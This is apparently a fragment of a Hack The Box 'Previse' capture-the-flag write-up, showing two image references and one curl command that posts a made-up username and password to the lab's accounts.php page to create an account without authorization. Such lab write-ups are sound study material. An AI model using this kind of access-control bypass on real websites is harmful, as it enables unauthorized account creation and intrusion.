 [root@htb previse]# curl -d 'username=lalala&password=12345&confirm=12345&submit=' http://previse.htb/accounts.php